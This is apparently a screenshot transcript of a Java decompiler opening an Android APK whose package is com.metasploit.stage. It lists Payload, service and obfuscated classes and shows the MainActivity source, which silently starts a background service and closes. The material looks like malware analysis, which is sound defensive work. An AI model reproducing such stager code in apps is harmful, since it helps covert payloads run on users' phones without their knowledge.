 MainActivity.class - Java Decompiler
File Edit Navigation Search Help
base-dex2jar.jar
com.metasploit.stage
MainActivity.class
MainBroadcastReceiver.class
MainService.class
Payload.class
a.class
b.class
c.class
d.class
e.class
f.class
g.class
MainActivity.class
package com.metasploit.stage;
import android.app.Activity;
import android.content.Context;
import android.os.Bundle;
public class MainActivity extends Activity {
protected void onCreate(Bundle paramBundle) {
super.onCreate(paramBundle);
MainService.startService((Context)this);
finish();
}
}